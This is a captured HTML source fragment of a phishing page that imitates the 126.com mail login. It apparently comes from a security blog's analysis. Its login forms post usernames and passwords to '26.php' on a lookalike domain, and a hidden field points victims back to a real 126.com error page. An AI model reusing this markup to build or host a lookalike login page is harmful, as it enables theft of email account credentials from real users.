 view-source:http://usr126jsmailjsp163m.com/126m/126m~UpgrdeJSPX.php
搜索
<div id="appCodeRefresh" style="display:none;">
<div class="appCode-mask"></div>
<div class="appCode-wrap"><p>&#20108;&#32500;&#30721;&#24050;&#22833;&#25928;</b><br/>&#35831;&#28857;&#20987;&
</div>
</div>
</div>
<p id="appLoginTxt" class="txt-err"></p>
<p class="appLogin-hint">&#20351;&#29992; &#37038;&#31665;&#22823;&#24072; &#25195;&#25551;&#20108;&#32500;&#30721;&#30331;&
<p class="appLoginlink"><a id="howToUseApp" href="javascript:void(0)">&#22914;&#20309;&#20351;&#29992;</a><var>|</var><a h
</div>
<div id="appLoginScan" style="display:none">
<div class="appLogin-scanSuc"></div>
<p class="appLogin-scantxt txt-suc">&#25104;&#21151;&#25195;&#25551;&#65292;&#35831;&#22312;&#25163;&#26426;&#19978;&#30830;
<a id="appLoginRestart" href="javascript:void(0)">&#36820;&#22238;&#37325;&#26032;&#25195;&#25551;</a>
</div>
<form id="appLoginForm" method="post" action="26.php" autocomplete="off" target="_self"></form>
<img id="appLoginStat" width="1" height="1" style="position:absolute;left:0;bottom:-1px" src="" />
</div>
<!-- &#37038;&#31665;&#24080;&#21495;&#30331;&#24405; -->
<div id="normalLoginTab" class="loginForm">
<form id="login126" name="login126" method="post" action="26.php"
<input type="hidden" id="username" name="username" value="0" />
<input type="hidden" id="savelogin" name="savelogin" value="0" />
<input type="hidden" id="url2" name="url2" value="http://mail.126.com/errorpage/error126.htm" />
<div id="idInputLine" class="loginFormIpt showPlaceholder">
<b class="ico ico-uid"></b>
<input class="formIpt" tabindex="1" title="&#35831;&#36755;&#20837;&#24080;&#21495;" id="idInput" name="username" typ
<span id="showdomain" class="domain">@126.com</span>
<div id="mobtips"></div>
<label for="idInput" class="placeholder" id="idPlaceholder">&#37038;&#31665;&#24080;&#21495
<div id="idInputTest"></div>
</div>
<!-- &#26222;&#36890;&#23494;&#30721;&#30331;&#24405; -->
小兵搞安全